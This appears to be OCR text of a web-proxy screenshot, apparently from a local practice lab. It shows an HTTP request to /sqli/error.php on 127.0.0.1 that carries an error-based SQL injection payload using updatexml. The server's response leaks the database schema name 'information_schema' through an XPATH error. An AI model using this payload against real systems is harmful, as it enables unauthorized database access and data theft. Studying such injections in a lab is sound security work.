 http://127.0.0.1/sqli/error.php?username=1%27%20and%20updatexml(1,concat(0x7e,(select%20sch...
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/error.php?username=
1%27%20and%20updatexml(1,concat(0x7e,(select%20schema_name%20from%20information_schema.schem
ata%20limit%200,1),0x7e),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 19:33:41 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 42
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~information_schema~'
? 搜索(Search)... 没有匹配